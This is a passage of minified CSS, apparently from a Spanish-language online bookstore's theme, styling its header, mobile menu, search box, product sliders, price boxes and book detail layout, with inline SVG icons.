li.item-user-link.cls-main-user-actions>ul li>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{display:block;padding:5px 10px;white-space:nowrap;text-align:right;border:1px solid #d3d3d3;background:#fff;color:#333;border-top:none;transition:.3s all ease;font-family:'Oxygen',sans-serif;padding:1em}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover{text-decoration:none;background:#eee}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a{border-top:1px solid #d3d3d3}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{width:100%;padding:10px 15px 8px;display:flex;align-items:center;justify-content:center;height:45px}.celsus-icons:before{content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat}i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}@media (max-width:991px) and (min-width:0){header .celsus-bottom-header nav ul .menuToggle>ul{opacity:0}#layer-product-list .categoryFilter{display:none}body{padding-top:16vh}header .celsus-middle-header{padding:1rem 0;border-bottom:1px solid #d3d3d3;transition:.5s all ease;z-index:3}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{right:0;left:0}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{text-align:center}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;left:0;margin:auto;top:-45px;padding:1rem;transform:none;width:40px;height:40px}header.page-header.active .celsus-middle-header{padding:.6rem 0}header .celsus-middle-header .container{grid-template-columns:repeat(2,1fr);justify-items:center;max-width:inherit}header .celsus-middle-header .celsus-user-links{position:absolute;right:64px}header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:22vh}header .celsus-middle-header .container .celsus-logo-wrapper{grid-column:1;grid-row:1;-ms-grid-column-align:start;justify-self:start;margin:0;-ms-grid-column-align:start;justify-self:start}header .celsus-middle-header .container .celsus-logo-wrapper a img{width:10rem;transition:.5s all ease}header.page-header.active .container .celsus-logo-wrapper a img{width:8rem}header.page-header.active .celsus-bottom-header{padding:0}header .celsus-middle-header .container .interesting-areas-wrapper{display:none}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex}header .celsus-bottom-header{display:flex;flex-direction:column-reverse;align-items:flex-end;justify-content:flex-end;position:fixed;background:0 0;top:128px;left:0;bottom:0;right:0;transform:translate(0,0);transition:.3s all ease;z-index:2;padding:0;height:100vh;pointer-events:none}header.page-header.active .celsus-bottom-header{top:106px}header .celsus-bottom-header.active{transform:translate(0,0);pointer-events:auto}header .celsus-bottom-header nav{transition:.3s all ease;transform:translate(-100%,0);height:100%;background:#eff3f6;display:block}header .celsus-bottom-header.active nav{transform:translate(0,0)}header .celsus-bottom-header .container{display:flex;align-items:flex-start;flex-direction:column-reverse;justify-content:flex-end;padding:0;max-width:none}header .celsus-bottom-header nav ul{flex-direction:column}header .celsus-bottom-header nav ul li{position:relative;margin:0;padding:0}header .celsus-bottom-header nav ul li:hover>ul{transform:none !important;visibility:hidden !important;opacity:0 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic:hover>ul{transform:translateY(100%) !important;visibility:visible !important;opacity:1 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic{order:7}header .celsus-bottom-header nav ul li#menuStatic a.wrapp-burger{background-color:#eff3f6;color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{background-color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{margin-top:0;padding:0;max-width:100%;width:100%;display:flex;align-items:flex-end;float:right}header .celsus-bottom-header nav ul li a{width:100%;display:flex;align-items:center;font-size:1rem;display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 3em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul li.parent a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px}header .celsus-bottom-header nav ul li a .interesting-areas-wrapper span{font-weight:600;color:#3a3a3a;font-size:1rem}header .celsus-bottom-header .container .celsus-user-links,header .celsus-bottom-header .container .celsus-user-links ul{width:100%}header .celsus-bottom-header .container .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .celsus-toggle-mobile-btn{width:35px;height:35px;display:flex;align-items:center;justify-content:center;-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;-ms-grid-column-align:end;justify-self:end}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines{position:relative;border:0;height:18px}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#14428f;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span:last-child{margin-bottom:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(1){transform:rotate(-42deg) translate(-8px,11px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(2){opacity:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(3){transform:rotate(42deg) translate(-4px,-9px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active i.celsus-toogle:before{content:"\f00d"}header .celsus-middle-header .container .close-theme-menu{position:sticky;top:0;left:0;background:#333;padding:15px;display:flex;align-items:center;font-size:18px;color:#fff;z-index:1;width:100%}header .celsus-middle-header .container .close-theme-menu:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:15px}header .celsus-middle-header .container .close-theme-menu:after{content:"Volver";text-transform:uppercase}header .celsus-middle-header .container .close-theme-menu i{display:none}header .celsus-middle-header .container .theme-main-wrapper{padding:0 15px 15px}header .celsus-middle-header .container .theme-main-wrapper ul{justify-content:left}header .celsus-middle-header .container .theme-main-wrapper ul li{margin:0;padding:0;text-align:left;width:100%}header .celsus-middle-header .container .theme-main-wrapper ul li a{font-size:1em;margin:0 0 5px;padding:10px 0 10px;display:block;border-bottom:1px solid #d3d3d3}header .celsus-middle-header .container .theme-main-wrapper ul li:before{display:none}header .themes-main-container{bottom:0;left:0;right:0;min-height:auto;top:16vh}header .themes-main-container.active{opacity:1;pointer-events:all}}#maincontent{margin-top:1.6em}#maincontent .page-title-wrapper{text-align:center}#maincontent .page-title-wrapper h1.page-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title span{color:#1979c3}#maincontent .page-title-wrapper .section-header-paragraph{font-size:1.2rem;font-weight:400;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-paragraph span{color:#1979c3}.hptx-ajax-input-search-wrapper>form>input[type=reset]{height:auto !important}#search_mini_form.sparsh-minisearch #search{display:block!important;font-size:13px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search{width:100%;float:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form label.label{display:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control{text-align:center;border:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{position:relative;width:60%;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{position:absolute;top:1.3em;right:0;background:0 0;border:0;outline:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{border:0;border-bottom:1px solid #c2c2c2;width:100%;margin:auto;text-align:center;font-size:3em;padding:1em 0;font-family:"Josefin Sans",sans-serif;font-weight:600;position:static}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .separator{height:3px;width:100%;background:#68b3ff;display:block;-webkit-transform:scaleX(0) translateY(-2px);transform:scaleX(0) translateY(-2px);-webkit-transform-origin:50%;transform-origin:50%;opacity:0;-webkit-transition:all .15s linear;transition:all .15s linear;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:focus+.separator{-webkit-transform:scaleX(1) translateY(-2px);transform:scaleX(1) translateY(-2px);opacity:1}#mageplaza-productslider-block-before-content-2{margin-top:3rem}#maincontent .mp-product-slider-block{padding:1rem 0 0;position:relative;margin-bottom:3rem !important;display:block}#maincontent .mp-product-slider-block:before{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .mp-product-slider-block h2.mp-product-slider-title{margin:0;font-size:2.1rem;font-weight:900;color:#4d4d4d;position:relative;width:fit-content;margin:auto}#maincontent .mp-product-slider-block h2.mp-product-slider-title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .products-grid .owl-theme .owl-nav{font-size:12px;display:block}#maincontent .products-grid .owl-theme .owl-nav button{font-size:2em;width:2.5rem;height:2.5rem;transition:.3s;position:relative;border:2px solid #d3d3d3;z-index:0;border-radius:0;background:0 0;color:#d3d3d3;margin:-1px}#maincontent .products-grid .owl-theme .owl-nav button span{height:100%;display:block;display:flex;align-items:center;justify-content:center}#maincontent .products-grid .owl-theme .owl-nav .owl-dot.active span,#maincontent .owl-theme .owl-nav .owl-dot:hover span{background:#d3d3d3;color:#fff}#maincontent .products-grid .owl-theme .owl-nav .owl-dot span:before{-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:0;content:'<';margin:auto;right:0;font-size:1.5rem}#maincontent .products-grid .owl-theme .owl-nav .owl-dot:nth-child(2) span:before{transform:rotate(180deg)}#maincontent .block-content{margin:2.5rem 0 3rem}#maincontent .block-content .products-grid ol li{margin-bottom:0}#maincontent .block-content .products-grid ol li .slider-product-item-info{display:flex;width:96% !important;font-size:12px;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%}#maincontent ol li a .product-image-container{-webkit-box-shadow:0 0 13px rgb(51 51 51/16%);box-shadow:0 0 13px rgb(51 51 51/16%)}#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;position:relative}#maincontent .content-tags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;bottom:0;right:0;z-index:9}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.novelty{background:#144490}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.pack{background:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.publication{background:#dc3545}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.offer{background:#ffcf00}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name a{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}#maincontent .block-content .products-grid ol li .slider-product-item-info hr{margin:0}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-label,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .year-containe .year-wrapper,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .precio-regular .price{text-decoration:line-through;color:#949494}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus{color:#fd9337;font-size:1rem}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price.special-price-celsus .price-label{color:#fd9337;font-size:.75rem;font-weight:600}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .price-container,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar button,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar.addCart span{color:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar span,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .special-price .cotizar svg,#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .old-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.categoryFilter{text-align:center;position:absolute;left:0;right:0;top:64px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions .action.primary{border-radius:1em 0;font-size:1em;padding:.5em 1em;line-height:normal;margin-top:1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;flex-direction:column}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart{width:auto;float:left}.catalog-product-view #maincontent .celsus-product-view-wrapper .box-tocart .fieldset:last-child{margin:0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary{width:auto;text-transform:none;display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal;margin:1rem auto 0}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary span{text-transform:uppercase;font-size:.67rem;text-align:right;line-height:1.2;max-width:65px;font-weight:700}.catalog-product-view #maincontent .celsus-product-view-wrapper .action.primary svg{max-width:37px;min-height:37px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:20px;grid-template-areas:"titles titles titles titles img img img img editions editions editions editions" "tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo tabsinfo";-ms-grid-rows:max-content min-content min-content min-content 1fr;grid-template-rows:-webkit-max-content -webkit-min-content -webkit-min-content -webkit-min-content 1fr;grid-template-rows:max-content min-content min-content min-content 1fr}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:7;width:410px;padding-right:0;grid-area:titles}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-category a{color:#757575;display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:1.5rem;line-height:25px;margin:0 0 1.5rem;font-family:"Josefin Sans",sans-serif;border-bottom:2px solid #d3d3d3;text-transform:uppercase;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:500}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-title{font-weight:900;color:#2e2e2e;margin:0 0 .3rem;font-size:2rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-subtitle{color:#9e9e9e;font-style:italic;margin:0 0 1.5rem;font-size:1.8rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-authors-list .celsus-product-author-item a{font-family:"Tinos",serif;font-size:1.5rem;color:#2e2e2e}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description{margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-description p{font-family:"Tinos",serif;font-size:1rem}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list strong{color:#9e9e9e;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li{margin:0}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list li a{color:#757575;border-bottom:2px solid #d3d3d3;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;font-weight:900;font-size:1.2rem}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:9;-ms-grid-column-span:7;grid-area:img;width:376px}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{max-height:calc(100vh - 290px);min-height:515px;position:relative}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:block;height:0;margin-left:-1px;pointer-events:none;padding-bottom:151%}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:100%;height:auto;margin-right:auto;margin-left:auto;-webkit-transition:all .25s cubic-bezier(.5,-.6,.5,1.6);-o-transition:all .25s cubic-bezier(.5,-.6,.5,1.6);transition:all .25s cubic-bezier(.5,-.6,.5,1.6);outline:1px solid rgba(0,0,0,.1);outline-offset:-1px;position:absolute;left:50%;top:0;max-width:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);max-height:100%}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:1;-ms-grid-column:17;-ms-grid-column-span:7;grid-area:editions}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper{padding:0 0 .5rem;border-bottom:1px solid #d3d3d3;margin:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper .novelty{border:1px solid #144490;background:#144490;color:#fff !important;font-size:.81rem;padding:5px 25px 2px}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper strong{font-family:"Josefin Sans",sans-serif;margin:0 0 .5rem;font-size:1.5rem;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{padding:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li{margin:0 0 3px;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.price-list.precio-regular span{font-size:.81em;text-decoration:line-through;color:#868686}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.celsus-price span{font-size:1em;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span{border-bottom:2px solid #d3d3d3;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span:hover{border-bottom:2px solid #144490;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li strong{font-weight:700;font-size:1rem;font-family:"Josefin Sans",sans-serif}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li span{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1.1rem;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price{padding:.5rem 0 .5rem;position:relative}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list .celsus-product-label.offert,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper 